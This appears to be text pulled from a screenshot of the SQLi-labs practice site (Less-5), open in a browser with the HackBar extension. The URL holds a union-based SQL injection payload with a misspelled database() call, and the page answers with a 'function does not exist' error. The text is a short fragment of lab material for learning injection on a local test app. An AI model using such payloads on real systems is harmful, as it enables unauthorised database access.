 Welcome Dhakkan
FUNCTION security.datadase does not exist
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/sqli-labs-master/Less-5/?id=0' union select 1,2,datadase()--+